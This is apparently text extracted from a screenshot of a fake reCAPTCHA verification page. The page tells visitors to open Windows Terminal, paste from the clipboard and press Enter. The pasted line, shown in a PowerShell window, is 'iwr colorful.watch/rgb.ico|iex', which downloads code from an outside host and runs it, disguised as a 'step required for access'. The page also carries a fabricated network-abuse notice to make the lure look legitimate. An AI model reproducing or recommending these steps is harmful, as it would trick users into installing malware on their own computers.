 fy3.fit
Verification failed. Please follow the instructions below.
reCAPTCHA
Complete Verification
1. Press the Windows Key + X.
2. Press I to open Terminal.
3. Press Ctrl + V.
4. Press Enter to verify.
About this page
This network is blocked due to unaddressed abuse complaints about
malicious behavior. This page checks to see if it's really a human sen
ding the requests and not a robot coming from this network.
IP address: 5.112.170.178
Time: 2025-08-02T15:17:15.838Z
URL: https://drive.google.com/drive/folders/1BxiMVs0XRA5nFMdKvB
dBZjgmUUqptlbs74OgvE2upms
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\ iwr colorful.watch/rgb.ico|iex #Step Required for Access RefID:-sjga9e